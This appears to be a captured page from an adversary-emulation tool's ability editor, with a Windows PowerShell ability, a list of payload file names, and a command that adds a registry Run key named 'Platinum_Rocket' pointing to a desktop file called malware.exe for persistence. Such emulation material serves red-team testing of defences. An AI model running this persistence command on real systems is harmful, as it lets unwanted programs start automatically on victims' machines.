 ×
platform
windows
executor
psh
payloads
No payloads selected
01b633_Calculator.docx
01c596_parse_net_users.bat
035557_regtemplate.ini
04f33d_remove_login_item.osa
053c10_AllTheThings.iso
05c7d6_dump_heap.py
command
$regCommand = "C:\Windows\System32\reg.exe";
$valueName = "Platinum_Rocket";
$data = "$HOME\Desktop\malware.exe";
$arguments = "ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v `"$valueName`" /t REG_SZ /d
`"$data`" /f";
requirements
+ Add requirements
timeout
60
cleanup
+ Add Cleanup Command